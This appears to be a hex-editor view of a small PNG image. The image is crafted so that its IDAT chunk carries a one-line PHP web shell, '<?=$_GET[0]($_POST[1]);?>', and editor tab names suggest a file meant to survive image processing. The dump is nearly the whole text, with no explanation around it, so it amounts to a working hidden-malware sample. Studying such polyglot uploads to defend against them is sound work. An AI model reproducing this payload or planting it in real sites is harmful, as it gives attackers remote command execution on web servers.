 smile_PLTE_php_yjh_sxk.png smile_PLTE_php_yjh_sxk_processed.png smile.png 1.png ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ‰PNG........IHDR
0010h: 00 00 00 20 00 00 00 20 08 02 00 00 00 FC 18 ED ... ... .....ü.í
0020h: A3 00 00 00 09 70 48 59 73 00 00 0E C4 00 00 0E £....pHYs...Ä...
0030h: C4 01 95 2B 0E 1B 00 00 00 60 49 44 41 54 48 89 Ä.•+.....`IDATH‰
0040h: 63 5C 3C 3F 3D 24 5F 47 45 54 5B 30 5D 28 24 5F c\<?=$_GET[0]($_
0050h: 50 4F 53 54 5B 31 5D 29 3B 3F 3E 58 80 81 81 C1 POST[1]);?>X€..Á
0060h: 73 5E 37 93 FC 8F 8B DB 7E 5F D3 7D AA 27 F7 F1 s^7“ü.‹Û~_Ó}ª'÷ñ
0070h: E3 C9 BF 5F EF 06 7C B2 30 30 63 D9 B9 67 FD D9 ãÉ¿_ï.|²00cÙ¹gýÙ
0080h: 3D 1B CE 32 8C 82 51 30 0A 46 C1 28 18 05 A3 60 =.Î2Œ‚Q0.FÁ(..£`
0090h: 14 8C 82 51 30 0A 86 0D 00 00 81 B2 1B 02 07 78 .Œ‚Q0.†....²...x
00A0h: 0D 0C 00 00 00 00 49 45 4E 44 AE 42 60 82 ......IEND®B`‚